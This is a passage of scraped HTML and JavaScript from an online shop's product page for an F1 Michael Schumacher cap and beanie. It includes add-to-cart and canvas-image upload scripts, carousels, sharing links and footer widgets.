Calendar._TT["NEXT_YEAR"] = 'Next year (hold for menu)';
Calendar._TT["SEL_DATE"] = 'Select date';
Calendar._TT["DRAG_TO_MOVE"] = 'Drag to move';
Calendar._TT["PART_TODAY"] = ' (' + "today" + ')';

// the following is to inform that "%s" is to be the first day of week
Calendar._TT["DAY_FIRST"] = 'Display %s first';

// This may be locale-dependent. It specifies the week-end days, as an array
// of comma-separated numbers. The numbers are from 0 to 6: 0 means Sunday, 1
// means Monday, etc.
Calendar._TT["WEEKEND"] = "0,6";

Calendar._TT["CLOSE"] = 'Close';
Calendar._TT["TODAY"] = "today";
Calendar._TT["TIME_PART"] = '(Shift-)Click or drag to change value';

// date formats
Calendar._TT["DEF_DATE_FORMAT"] = "%b %e, %Y";
Calendar._TT["TT_DATE_FORMAT"] = "%B %e, %Y";

Calendar._TT["WK"] = "Week";
Calendar._TT["TIME"] = 'Time:';
//]]>
</script>
  <div class="price-info">
					

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-35256">
                                            <span class="price">$19.99</span>                                    </span>
                        
        </div>

										

 <div class="stock_label">
 
							   <span class="in-stock"><span> In stock</span></span>
					 	 </div>
    </div>
</div>
<script type="text/javascript">decorateGeneric($$('#product-options-wrapper dl'), ['last']);</script>
<div class="product-options-bottom">
    

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-35256_clone">
                                            <span class="price">$19.99</span>                                    </span>
                        
        </div>

    <div class="add-to-cart">
                <div class="qty-wrapper"> 
            <label for="qty">Qty:</label>
            <input type="text" pattern="\d*(\.\d+)?" name="qty" id="qty" maxlength="12" value="1" title="Qty" class="input-text qty" />
        </div>
                <div class="add-to-cart-buttons  " >
				 
            <button style="" id="addmetocart" type="button" title="Buy It Now" class="button btn-cart " onclick="savecanvasandsubmit(this)">Buy It Now</button>
            <!--div style="display:none;" id="loading_me" class="diyload loading_me"><img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/loading.gif" alt="loading" /></div-->
												<a id="colorinline" class="colorinline link-wishlist"  href="javascript:void(false)"><img class="shareiccon" alt="Share icon" src="https://www.shirtchic.com/skin/frontend/rwd/default/images/wishlist.png" /></a>
			 
			<div style='visibility:hidden;height: 0;'>
			
			  <div id='sharethis'>
<div class="sharethistitle">Share with a friend</div>
			 
             <div class="sharethis-inline-share-buttons"></div> 
		   </div>
			</div>

			 
         </div>
 <div class="test_img">  <img id="test_img" src="" alt="Image Generated from canvas" />  <img id="test_own_img" src="" alt="Image Generated from Own Image" />    </div>

<script type="text/javascript">
  
/* jQuery(document).ready(function(){

			   jQuery(".colorinline.link-wishlist").colorbox({
				    inline:true, 
					width:"550px", 
					maxWidth:"95%", 
					height:"150px", 
					className: 'sharingbuttonbox',
				    onComplete : function() {
					  jQuery(window).trigger("resize");
					  // jQuery("#sharethis .st-btn").removeAttr('style');
						//jQuery("#sharethis .st-btn").show();
					//	jQuery("#cboxContent").css("padding","10px 18px");
						 jQuery(".sharingbuttonbox #cboxLoadedContent").css("padding","40px 0 0 0 ");
						//jQuery("#cboxContent").css("margin","0 18px");
					 	} 
					});
			 
      jQuery(window).resize();

  	}); */
function dataURItoBlob(dataURI) {
    var byteString = atob(dataURI.split(',')[1]);
    var ab = new ArrayBuffer(byteString.length);
    var ia = new Uint8Array(ab);
    for (var i = 0; i < byteString.length; i++) {
        ia[i] = byteString.charCodeAt(i);
    }
    return new Blob([ab], {type: 'image/png'});
}
 
 function addmetocartplease(thiss){
		jQuery("#addtocart-load").addClass('show');
    jQuery("#addtocart-load").show();
	    jQuery("#addmetocart").prop('disabled', true);
	//jQuery(".loading_me").addClass('visibleme');
	if(jQuery(".ui-resizable-handle").length )   
				{
					jQuery('.ui-resizable-handle').removeClass("showw");
					jQuery('.marker').removeClass("showw");
				}
       if(jQuery("#imagesticky_desk").is(":visible"))
		{
			jQuery(".img-box.img-box-style1").removeClass("hme");
		   var sel_image = document.getElementById("wrap");
		 }
	else{   
   jQuery("#zoom1").css("overflow","hidden");
	jQuery("#zoom1 img").css("overflow","hidden");
	  var sel_image = document.getElementById("wrap");
     }
	 
	    jQuery("a#zoom1").css("overflow","hidden");	
		//jQuery("#testet").html(sel_image);
			    html2canvas(sel_image, {
				  logging: true, 
				 useCORS: true}).then(function(canvas) {
			    	  jQuery("#test_img").attr("src",canvas.toDataURL("img/png"));
						   ciData = {config_image : jQuery("#test_img").attr("src")};

							jQuery.ajax({
								type: "POST",
								cache: false,
								url: "https://www.shirtchic.com/imageupdater/index/saveConfigImage/",
								data: ciData,
								success: function (html) {
									jQuery("#addmetocart").prop('disabled', false);
									//jQuery(".loading_me").removeClass('visibleme');
									 //jQuery("#imagesticky_desk_loading_me").removeClass('visibleme');
									 // jQuery("#product_image_sticky_loading_me").removeClass('visibleme');
									   productAddToCartForm.submit(thiss);
									  jQuery("#sticky_buy_it_now_desk").prop('disabled', false);
									  jQuery("#sticky_buy_it_now").prop('disabled', false);
									   jQuery("a#zoom1").css("overflow","visible");
								    }
							});
        
    }); 
	 	 
  
	
	 

	/* jQuery("#addtocart-load").hide();
jQuery("#addtocart-load").removeClass('show'); */	
}

function savecanvasandsubmit(thiss){
		jQuery("#addtocart-load").addClass('show');
    jQuery("#addtocart-load").show();
		 if (jQuery(window).width() <= 768 ) {
		 finalizeimage();
	 }else{
		 finalizeimageDesk(); 
	 }
	jQuery("#addmetocart").prop('disabled', true);
	jQuery(".loading_me").addClass('visibleme');
	if(jQuery(".ui-resizable-handle").length )   
				{
					jQuery('.ui-resizable-handle').removeClass("showw");
					jQuery('.marker').removeClass("showw");
				}
       if(jQuery("#imagesticky_desk").is(":visible"))
		{
			jQuery(".img-box.img-box-style1").removeClass("hme");
		   var sel_image = document.getElementById("wrap");
		 }
	else{   
   jQuery("#zoom1").css("overflow","hidden");
	jQuery("#zoom1 img").css("overflow","hidden");
	  var sel_image = document.getElementById("wrap");
     }
	 
	    jQuery("a#zoom1").css("overflow","hidden");	
		//jQuery("#testet").html(sel_image);
			    html2canvas(sel_image, {
				  logging: true, 
				 useCORS: true}).then(function(canvas) {
			    	  jQuery("#test_img").attr("src",canvas.toDataURL("img/png"));
						   ciData = {config_image : jQuery("#test_img").attr("src")};

							jQuery.ajax({
								type: "POST",
								cache: false,
								url: "https://www.shirtchic.com/imageupdater/index/saveConfigImage/",
								data: ciData,
								success: function (html) {
									jQuery("#addmetocart").prop('disabled', false);
									jQuery(".loading_me").removeClass('visibleme');
									// jQuery("#imagesticky_desk_loading_me").removeClass('visibleme');
									//  jQuery("#product_image_sticky_loading_me").removeClass('visibleme');
									   productAddToCartForm.submit(thiss);
									  jQuery("#sticky_buy_it_now_desk").prop('disabled', false);
									  jQuery("#sticky_buy_it_now").prop('disabled', false);
									   jQuery("a#zoom1").css("overflow","visible");
								    }
							});
        
    }); 
	 	 
   
	 
} 
</script>
<div id="testet"></div>
 </div>
    		 <!-- The Modal -->
<div id="myModal333" class="modal"  >

  <!-- Modal content -->
  <div class="modal-content">
    <span class="close closeit closebtn">&times;</span>
	<div class="sharethistitle">Share with a friend</div>
	 <div class="sharethis-inline-share-buttons"></div> 
  </div>

</div>
<div id="rewardmodel" class="modal">

  <!-- Modal content -->
  <div class="modal-content">
   <span class="close closeit closebtn">&times;</span>
    <span class="close closeit closebtn">&times;</span>
	 <div class="rewardcontent"><p></p><p><span style="color: #ff6600;"><strong><span style="font-size: x-large;">Reward Point Information</span></strong></span></p>
<p><span style="font-size: large;">This is dummy text for the reward point understanding</span></p>
<p><span style="font-size: large;">This is dummy text for the reward point undestanding</span></p>
<p><span style="font-size: large;">This is dummy text for the reward point understanding</span></p>
<p><span style="font-size: large;">This is dummy text for the reward point undestanding</span></p><p><span style="font-size: large;">This is dummy text for the reward point understanding</span></p>
<p><span style="font-size: large;">This is dummy text for the reward point undestanding</span></p><p><span style="font-size: large;">This is dummy text for the reward point understanding</span></p>
<p><span style="font-size: large;">This is dummy text for the reward point undestanding</span></p><p><span style="font-size: large;">This is dummy text for the reward point understanding</span></p>
</div>
  </div>

</div>
  <script type="text/javascript">
 
jQuery(document).ready(function(){
  if (jQuery(window).width() == 768 ) {
	 jQuery(".img-box .diy_additional_images .beforeUpload").remove();
 } 
var modal3 = document.getElementById("myModal333");
var myModal = document.getElementById("myModal");
var  myModal2= document.getElementById("myModal2");
// Get the button that opens the modal
var btn = document.getElementsByClassName("colorinline")[0];

 
// Get the <span> element that closes the modal
var span = document.getElementsByClassName("closebtn")[0];

// When the user clicks the button, open the modal 
btn.onclick = function() {
	
  modal3.style.display = "block";
  jQuery(window).resize();
  window.dispatchEvent(new Event('resize'));

}
 
// When the user clicks on <span> (x), close the modal
span.onclick = function() {
  modal3.style.display = "none";
}

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal3) {
    modal3.style.display = "none";
  }
}

window.onclick = function(event) {
  if (event.target == modal3) {
    modal3.style.display = "none";
  }
   if (event.target == myModal) {
    myModal.style.display = "none";
  }
  if (event.target == myModal2) {
    myModal2.style.display = "none";
  }
   
}
});
/* jQuery(document).on('click', function (event) {
	
	if (!jQuery(event.target).hasClass('sharethistitle') && !jQuery(event.target).hasClass('shareiccon') &&  !jQuery(event.target).hasClass('modal-content')) {
		jQuery("#myModal333").hide();
	}
 */
</script>
 <script>
    // Wait for the document to be ready
    jQuery(document).ready(function(){
        // Add click event listener to the image icon
        jQuery('#reward_icon').click(function(){
            // Show the modal
			console.log("Clicked");
            jQuery('#rewardmodel').show();
        });

        // Add click event listener to close button
        jQuery('.closebtn').click(function(){
            jQuery('#rewardmodel').hide();
        });
		jQuery(document).click(function(event) {
            // Check if the click target is not within the popup element
            if (!jQuery(event.target).closest('#rewardmodel .modal-content').length && !jQuery(event.target).is('#rewardmodel .modal-content') && !jQuery(event.target).is('#reward_icon')) {
                // Hide the modal
                jQuery('#rewardmodel').hide();
            }
        });
    });
</script>
 

<ul class="add-to-links">

</ul>



<ul class="sharing-links">
    
                    <li>
                <a href="http://www.facebook.com/sharer.php?s=100&p[url]=https%3A%2F%2Fwww.shirtchic.com%2Ff1-formula-one-michael-schumacher-baseball-cap-beanie-hat-poster-sticker&p[images][0]=https%3A%2F%2Fwww.shirtchic.com%2Fmedia%2Fcatalog%2Fproduct%2Fcache%2F1%2Fimage%2F9df78eab33525d08d6e5fb8d27136e95%2FC%2FP%2FCP-HatPNG-F1-MichaelS-PosterSticker.jpg&p[title]=F1+Formula+One+Michael+Schumacher+Baseball+Cap+Beanie+Hat+-+Poster+Sticker&p[summary]=Shop+the+F1+Formula+One+Michael+Schumacher+Baseball+Cap+Beanie+Hat+-+Poster+Sticker%2C+perfect+for+avid+racing+fans.+Show+your+support+for+the+legendary+racer+with+this+stylish+accessory.%3Cbr%3E%3Cbr%3E%3Cp%3EThis+relaxed+baseball+cap+is+crafted+from+wool+and+acrylic+for+a+lightweight+feel+on+sunny+days.%26nbsp%3B+Contains+an+adjustable+strap+to+fit+any+head+size.%26nbsp%3B+Our+beanie+is+also+crafted+from+wool+and+acrylic+for+a+light%2C+soft%2C+and+warm+feeling.%3Cbr+%2F%3E%3Cbr+%2F%3E%3Cbr+%2F%3E%3Cstrong%3ECap+Features%3A%3C%2Fstrong%3E%3Cbr+%2F%3E%3Cbr+%2F%3E-+Sweat-wicking%2C+textured+knit+fabric%3Cbr+%2F%3E%3Cbr+%2F%3E-+Built-in%2C+stretchy+elastic+sweatband%3Cbr+%2F%3E%3Cbr+%2F%3E-+Adjustable+velco+strap%3Cbr+%2F%3E%3Cbr+%2F%3E-+Made+from+wool+and+acrylic%3Cbr+%2F%3E%3Cbr+%2F%3E-+Suitable+for+kids%2Fadults+sizes%2C+53-70cm%3Cbr+%2F%3E%3Cbr+%2F%3E%3Cbr+%2F%3E%3Cstrong%3EBeanie+Features%3A%3C%2Fstrong%3E%3Cbr+%2F%3E%3Cbr+%2F%3E-+Sweat-wicking%2C+textured+knit+fabric%3Cbr+%2F%3E%3Cbr+%2F%3E-+Super-soft+for+all+day+comfort%3Cbr+%2F%3E%3Cbr+%2F%3E-+Made+from+wool+and+acrylic%3Cbr+%2F%3E%3Cbr+%2F%3E%3Cbr+%2F%3E%3C%2Fp%3E" target="_blank" title="Share on Facebook" class="link-facebook">
            Share Facebook        </a>
    </li>
    <li>
        <a href="http://twitter.com/home?status=F1+Formula+One+Michael+Schumacher+Baseball+Cap+Beanie+Hat+-+Poster+Sticker+https%3A%2F%2Fwww.shirtchic.com%2Ff1-formula-one-michael-schumacher-baseball-cap-beanie-hat-poster-sticker" target="_blank" title="Share on Twitter" class="link-twitter">Share on Twitter</a>
    </li>
</ul>

</div>
					<div class="row promotions">
					 <div align="center">
<script src="https://widget.reviews.io/badge-ribbon/dist.js"></script>
<div id="badge-ribbon"></div>
<script>
    reviewsBadgeRibbon("badge-ribbon", {
        store: "www.shirtchic.com",
        size: "small",
        
        mono: true,
    });
</script> 
</div> 
<br>



<a href="https://www.shirtchic.com/shipping-info">   <div class="column"> <img src="https://www.shirtchic.com/media/wysiwyg/Free_Delivery_v2.png" alt="" /></div></a>
<a href="https://www.shirtchic.com/return-policy">  <div class="column"> <img src="https://www.shirtchic.com/media/wysiwyg/Free_return_v2-03.png" alt="" /></div></a>
<a href="https://www.shirtchic.com/shipping-info">  <div class="column"><img src="https://www.shirtchic.com/media/wysiwyg/Fast_Delivery_v2.png" alt="" /></div></a>
 <style>
.row.promotions {
    width: 100%;
    float: left;
    background: transparent;
    padding: 0 0 10px 0;
    color: #000;
 margin:20px 0 0 0 !important ;
padding-top:0px !important;

}
.row.promotions .column {
    float: left;
    width: 32.33%;
    text-align: center;
    font-size: 25px;
     border-radius: 24px;
    margin-right: 1%;
}
 .row.promotions .column img{margin:0 auto;width: 100px;}
 @media only screen and (max-width: 779px) {
 .page-header .row.promotions {
    background: none !important;
    border: 0 !important;
    padding: 0 !important;
}
.page-header .row.promotions .column {
    font-size: 17px;
    padding: 5px 0;
    
    color: #000;
 
}
   
}
 @media only screen and (max-width:550px) {
.row.promotions .column img{margin:0 auto;width: 100px;}
}
</style>

<br>					</div>
                
                
           
            
            <div class="add-to-cart-wrapper  makeitstable">
			
                
                
                				
            </div> 

              </div>
  
            <div class="clearer"></div>
                                         
			
		   
		 		          </form>
        <script type="text/javascript">
        //<![CDATA[
            var productAddToCartForm = new VarienForm('product_addtocart_form');
            productAddToCartForm.submit = function(button, url) {
                if (this.validator.validate()) {
                    var form = this.form;
                    var oldUrl = form.action;

                    if (url) {
                       form.action = url;
                    }
                    var e = null;
                    try {
                        this.form.submit();
                    } catch (e) {
                    }
                    this.form.action = oldUrl;
                    if (e) {
                        throw e;
                    }

                    if (button && button != 'undefined') {
                        button.disabled = true;
                    }
                }else{
					  jQuery("#addtocart-load").removeClass('show');
                      jQuery("#addtocart-load").hide();
				}
            }.bind(productAddToCartForm);

            productAddToCartForm.submitLight = function(button, url){
                if(this.validator) {
                    var nv = Validation.methods;
                    delete Validation.methods['required-entry'];
                    delete Validation.methods['validate-one-required'];
                    delete Validation.methods['validate-one-required-by-name'];
                    // Remove custom datetime validators
                    for (var methodName in Validation.methods) {
                        if (methodName.match(/^validate-datetime-.*/i)) {
                            delete Validation.methods[methodName];
                        }
                    }

                    if (this.validator.validate()) {
                        if (url) {
                            this.form.action = url;
                        }
                        this.form.submit();
                    }
                    Object.extend(Validation.methods, nv);
                }
            }.bind(productAddToCartForm);
        //]]>
		
        </script>
    </div>
		 	  	     <div class="htitle ppage pinfo " style="display:none;text-indent:-9999px">Product Info</div>
 	<div class="slider-container product_description_diy">
	<div class="slider-container-child">
<div class="description_dv desc1"> 
   
 
  <div class="shrtdesc default ">
  <div class="sssdes">
  Shop the F1 Formula One Michael Schumacher Baseball Cap Beanie Hat - Poster Sticker, perfect for avid racing fans. Show your support for the legendary racer with this stylish accessory.<br><br><p>This relaxed baseball cap is crafted from wool and acrylic for a lightweight feel on sunny days.&nbsp; Contains an adjustable strap to fit any head size.&nbsp; Our beanie is also crafted from wool and acrylic for a light, soft, and warm feeling.<br /><br /><br /><strong>Cap Features:</strong><br /><br />- Sweat-wicking, textured knit fabric<br /><br />- Built-in, stretchy elastic sweatband<br /><br />- Adjustable velco strap<br /><br />- Made from wool and acrylic<br /><br />- Suitable for kids/adults sizes, 53-70cm<br /><br /><br /><strong>Beanie Features:</strong><br /><br />- Sweat-wicking, textured knit fabric<br /><br />- Super-soft for all day comfort<br /><br />- Made from wool and acrylic<br /><br /><br /></p>  </div>
  </div>
   </div>
</div>
</div>
<div class="slider-container product_description_diy case_specs">
	<div class="slider-container-child">
<div class="description_dv desc1"> 
 
  <div class="shrtdesc clear_fit" style="display:none">
  <div class="sssdes">
    </div>
  </div>
    <div class="shrtdesc slim_fit" style="display:none">
  <div class="sssdes">
    </div>
  </div>
  <div class="shrtdesc leather"  style="display:none">
  <div class="sssdes">
    </div>
  </div>
  <div class="shrtdesc silicone"  style="display:none">
  <div class="sssdes">
   </div>
  </div>
  <div class="shrtdesc mirror"  style="display:none">
  <div class="sssdes">
    </div>
  </div>
  <div class="shrtdesc wallet"  style="display:none">
  <div class="sssdes">
    </div>
  </div>
  <div class="shrtdesc battery"  style="display:none">
  <div class="sssdes">
    </div>
  </div>
  <div class="shrtdesc drop_protect"   style="display:none">
  <div class="sssdes">
    </div>
  </div>
  </div>
</div>
</div>
  <div class="slider-container firstslideronproductpage">
 <div class="slider-container-child">
  		 <style>.slider-container.firstslideronproductpage{display:none;}</style>
	 <div class="description_dv relatedsection">
</div>
<script>
jQuery("#block-related").owlCarousel({
	 margin: 10, loop:true,
	responsive : {
	  0 : {
		items: 2,
		loop: true,
		smartSpeed: 700,
		nav: true,
		navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next'  src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
	   },
	   550 : {
        items: 3,
		nav: true,
		navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next'  src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
      },
      // breakpoint from 768 up
       768 : {
        items: 4,
		nav: true,
		 navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next'  src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
      },
	  900 : {
        items: 5,
		nav: true,
		 navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next'  src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
      }
	  }
	});
		</script>
 
   </div>
    </div>
  <div class="slider-container">
  <div class="slider-container-child">
   
  
<div class="description_dv desc4"> 
<div class="htitle ppage">You Might Also Like</div>
  
 
<div class="box-collateral box-up-sell">
   <ul class="top-products owl-carousel  owl-carousel-new you_might_like_list" id="upsell-product-table">	 
  			  <li>  
			  	   				   
				      <span class="customizable">  </span>
			      	     				 <a href="https://www.shirtchic.com/dreamworks-dragons-characters-school-backpack"   class="product-image">
					  <img src="https://www.shirtchic.com/media/catalog/product/cache/1/thumbnail/225x/9df78eab33525d08d6e5fb8d27136e95/i/m/image_522677.jpg"  alt="DreamWorks Dragons Characters School Backpack" />
					  
				  </a>
			
			 
			   <h2 class="product-name"><a href="https://www.shirtchic.com/dreamworks-dragons-characters-school-backpack" title="DreamWorks Dragons Characters School Backpack">DreamWorks Dragons Characters School Bac ...</a></h2>
							
				<span class="homeprice">   $31.49 </span>
						   
			</li>
  			  <li>  
			  	   				   
				      <span class="customizable">  </span>
			      	     				 <a href="https://www.shirtchic.com/halo-master-chief-school-backpack"   class="product-image">
					  <img src="https://www.shirtchic.com/media/catalog/product/cache/1/thumbnail/225x/9df78eab33525d08d6e5fb8d27136e95/i/m/image_898716.jpg"  alt="Halo Master Chief School Backpack" />
					  
				  </a>
			
			 
			   <h2 class="product-name"><a href="https://www.shirtchic.com/halo-master-chief-school-backpack" title="Halo Master Chief School Backpack">Halo Master Chief School Backpack</a></h2>
							
				<span class="homeprice">   $31.49 </span>
						   
			</li>
  			  <li>  
			  	   				   
				      <span class="customizable">  </span>
			      	     				 <a href="https://www.shirtchic.com/super-mario-kart-bowser-school-backpack"   class="product-image">
					  <img src="https://www.shirtchic.com/media/catalog/product/cache/1/thumbnail/225x/9df78eab33525d08d6e5fb8d27136e95/i/m/image_898078.jpg"  alt="Super Mario Kart Bowser School Backpack" />
					  
				  </a>
			
			 
			   <h2 class="product-name"><a href="https://www.shirtchic.com/super-mario-kart-bowser-school-backpack" title="Super Mario Kart Bowser School Backpack">Super Mario Kart Bowser School Backpack</a></h2>
							
				<span class="homeprice">   $31.49 </span>
						   
			</li>
  			  <li>  
			  	   				   
				      <span class="customizable">  </span>
			      	     				 <a href="https://www.shirtchic.com/marvel-spider-gwen-egg-attack-school-backpack"   class="product-image">
					  <img src="https://www.shirtchic.com/media/catalog/product/cache/1/thumbnail/225x/9df78eab33525d08d6e5fb8d27136e95/i/m/image_bp-diy-spidergweneggattack.jpg"  alt="Marvel Spider Gwen Egg Attack School Backpack" />
					  
				  </a>
			
			 
			   <h2 class="product-name"><a href="https://www.shirtchic.com/marvel-spider-gwen-egg-attack-school-backpack" title="Marvel Spider Gwen Egg Attack School Backpack">Marvel Spider Gwen Egg Attack School Bac ...</a></h2>
							
				<span class="homeprice">   $31.49 </span>
						   
			</li>
  			  <li>  
			  	   				   
				      <span class="customizable">  </span>
			      	     				 <a href="https://www.shirtchic.com/disney-princess-belle-school-backpack"   class="product-image">
					  <img src="https://www.shirtchic.com/media/catalog/product/cache/1/thumbnail/225x/9df78eab33525d08d6e5fb8d27136e95/i/m/image_522418.jpg"  alt="Disney Princess Belle School Backpack" />
					  
				  </a>
			
			 
			   <h2 class="product-name"><a href="https://www.shirtchic.com/disney-princess-belle-school-backpack" title="Disney Princess Belle School Backpack">Disney Princess Belle School Backpack</a></h2>
							
				<span class="homeprice">   $31.49 </span>
						   
			</li>
    </ul>
  </div> 
</div> 
 <script>
jQuery("#upsell-product-table").owlCarousel({
	 margin: 10, loop:true,
responsive : { 
	 0 : {
		items: 2,
		loop: true,
		smartSpeed: 700,
		nav: true,
		navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next' src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
	   },
	   550 : {
        items: 3,
		nav: true,
		navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next'  src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
      },
      // breakpoint from 768 up
       768 : {
        items: 4,
		nav: true,
		 navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next'  src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
      },
	  900 : {
        items: 5,
		nav: true,
		 navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next'  src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
      }
	  }
	});
jQuery(window).one('scroll',function() {
    jQuery.ajax({
			url: "/imageupdater/index/mightlikeloading",
			type: "POST",
			 data: {
            category: '86' },
		    success: function(response){
				 jQuery(".you_might_like_list").replaceWith(response);
				   jQuery("#upsell-product-table").owlCarousel({
								 margin: 10, loop:true,
							responsive : { 
								 0 : {
									items: 2,
									loop: true,
									smartSpeed: 700,
									nav: true,
									navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next' src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
								   },
								   550 : {
									items: 3,
									nav: true,
									navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next' src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
								  },
								  // breakpoint from 768 up
								   768 : {
									items: 4,
									nav: true,
									 navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next' src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
								  },
								  900 : {
									items: 5,
									nav: true,
									 navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next' src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
								  }
								  }
								});
			}
		});
});	
	 
</script>  </div>
   </div>
 

        
</div>
<style>

</style>
 
 	<style>.add-to-cart-wrapper.makeitstable .row.promotions{display:none}</style>


<script>
 
window.addEventListener("DOMContentLoaded", function(){
if (jQuery(window).width() < 769 ) {
	jQuery( ".diy_additional_images.onlystandardproduct.promobilesection").show();
}
setTimeout(function(){
 jQuery( ".diy_additional_images.onlystandardproduct.promobilesection").show();
}, 2000);
/* if (jQuery(window).width() > 769 ) {
		jQuery('.product-view  .product-shop img,#wrap #image-main').on("load", function () {

	   var hhight=jQuery( ".product-view  .product-shop" ).outerHeight();
		 var wraphight=jQuery( "#wrap" ).height();
				 if(wraphight > hhight){
					var  varnhegith =  parseFloat(wraphight)+11;
			   }else{
					var varnhegith = parseFloat(hhight)+11;
				  }
				 
		  jQuery( ".diy_additional_images.onlystandardproduct.promobilesection.withoutopt" ).css("top",varnhegith+'px');
		  
		});
	}     */
	 
});
/* if (jQuery(window).width() > 769 ) {
jQuery(window).resize(function() {
	jQuery('.product-view  .product-shop img,#wrap #image-main').on("load", function () {
		 var hhight=jQuery( ".product-view  .product-shop" ).outerHeight();
		 var wraphight=jQuery( "#wrap" ).height();
				 if(wraphight > hhight){
					var  varnhegith =  parseFloat(wraphight) ;
			   }else{
					var varnhegith = parseFloat(hhight)+11;
				  }
	    jQuery( ".diy_additional_images.onlystandardproduct.promobilesection.withoutopt" ).css("top",varnhegith+'px');
	});	
	setTimeout(function(){
	 jQuery( ".diy_additional_images.onlystandardproduct.promobilesection").show();
	}, 2000);
		}); 
} */

</script>
<script>
jQuery(document).ready(function(){
  if (jQuery(window).width() < 769 ) { 
		   jQuery("#additional_types.ddesktop").remove();
	       var theight = jQuery("#product-options-wrapper .price-info").height();
		 	jQuery("#product-options-wrapper .option").first().css( "margin-top", theight+'px' ); 
		 }
	   else{
		   jQuery("#additional_types.mmobile").remove();
		   jQuery("#additional_types li a").removeClass('lightboxed');
	   }
 }); 
 
 jQuery(".case_specs .collapsible").each(function(){
	jQuery(this).click(function(e){
		 e.preventDefault();
		 jQuery(this).find(".tglbtn").toggleClass("updown");
		  
		  jQuery(this).next(".content").slideToggle();
		}); 
 });
</script>
<input type="hidden" id="screensize" />
 <input type="hidden" id="numberofoption" />	  
<style>
@media only screen and (max-width:768px)
{
.other-standard-a-case .hideadditionalimagemobile .img-box .diy_additional_images{display:none}
}
.diy_additional_images{z-index:0;}

</style>


 <script type="text/javascript">
    var adjIcons = "";
    $$('.product-name').first().insert({after: adjIcons});
</script>

<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
                </div>
            </div>
        </div>
                <div class="footer-container">
    <div class="footer">
        <div class="footer_list">
			   <div class="footer_address">
			   <br class="mhide" /> 
			   <div class="block block-subscribe">
    
    <form action="https://www.shirtchic.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail">
        <div class="block-content">
            <div class="form-subscribe-header">
                <label for="newsletter">Newsletter</label>
            </div>
            <div class="input-box">
               <input type="text"  placeholder="Enter your email address"  name="email" id="newsletter" title="Sign up for our newsletter" class="input-text required-entry validate-email" />
             
			                <button id="newssubmit"  type="submit" title="Join Us" class="button"><span><span>Join Us</span></span></button>
            </div>
        </div>
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail');
    //]]>
    </script>
</div>
<script>
 jQuery("#newsletter-validate-detail").submit(function(e) {

    e.preventDefault(); // avoid to execute the actual submit of the form.

   var newsletterValue = jQuery('#newsletter').val();
   showPopupLogin(e);
   popupEventTracking('Create an User', 'Show form');

hideAllBlocks();
jQuery('.prpop-account-create').css('display', 'block');
popupTextsizer();
jQuery("#prpop-email_address").val(newsletterValue);
return false;
});
	 
	 
</script>			   <p><div class="form-subscribe-header">
                <label for="newsletter">Follow Us:</label>
            </div> <!--img src="{{media url="wysiwyg/SeekPng.com_white-social-media-png_3911031_1_.png"}}" width="299" / --> </p>
 
			    <ul>

<!-li class="social twitter""><!--a  aria-label="twitter" href="https://twitter.com/shirtchic" class="fa fa-twitter"--></a> </li>  
<!-li class="social facebook"><!--a aria-label="facebook" href="https://www.facebook.com/people/Shirt-Chic/100038339757304/" class="fa fa-facebook"--></a>  </li>
<!-li class="social snapchat"--><!--a href="#" class="fa fa-snapchat-ghost"--></a>  </li>
<!-li class="social youtube"--><!--a href="#" class="fa fa-youtube"--></a>  </li>
<!-li class="social insta"><!--a aria-label="Instagram" href="https://www.instagram.com/shirtchic/" class="fa fa-instagram"--></a>  </li>
<!-li class="social pinterest"><!--a  aria-label="Pinterest" href="https://www.pinterest.com/shirtchic/" class="fa fa-pinterest"--></a>  </li>
<!-li class="social linkedin"--><!--a href="#" class="fa fa-linkedin"--></a>  </li>
<!-li class="social tiktok"--><!--a href="#" class="fa fa-tiktok"--></a> </li>
</ul>
 


<script src="https://widget.reviews.io/badge-modern/dist.js"></script>
<div id="badge-160" style="max-width:160px;"></div>
<script>
    reviewsBadgeModern('badge-160', {
    store: 'www.shirtchic.com',
    primaryClr: '#000000',
    starsClr: '#000000'
    });
</script>


<style>  
.fa {  
text-align: center;
    font-size: 30px;
}  
.fa-facebook {  
  color: white;  
}  
.fa-twitter {  
  color: white;  
}  
.fa-pinterest {  
  color: white;  
}  
.fa-linkedin {  
 
  color: white;  
}  
.fa-instagram {  
 
  color: white;  
